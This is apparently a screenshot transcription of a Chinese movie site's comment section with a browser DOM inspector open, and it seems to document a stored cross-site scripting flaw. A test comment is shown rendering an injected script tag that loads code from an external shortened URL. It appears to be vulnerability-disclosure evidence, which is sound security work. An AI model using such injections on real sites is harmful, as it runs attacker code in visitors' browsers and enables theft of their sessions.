 电影频道-王牌特工：特工
film.ffan.com/filmDetail?filmNo=1424892000811
评论（12条）
来发表一下你对这部电影的看法吧！
请勿发表言语过激、涉及敏感话题的评论！ 您还可以输入 200 字。
6 2015-03-29 22:01:00
测试
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
▼<div class="dy_comments">
▶<div class="dy_publish">…</div>
▼<div class="dy_published">
<div id="noComment" style="display: none;">暂无评论</div>
▼<ul id="listContainer">
▼<li>
▶<div class="photo">…</div>
▶<div class="userAndTime">…</div>
▼<div class="comments">
"测试"
<script src="http://t.cn/RAZ"></script>
</div>
</li>
▶<li>…</li>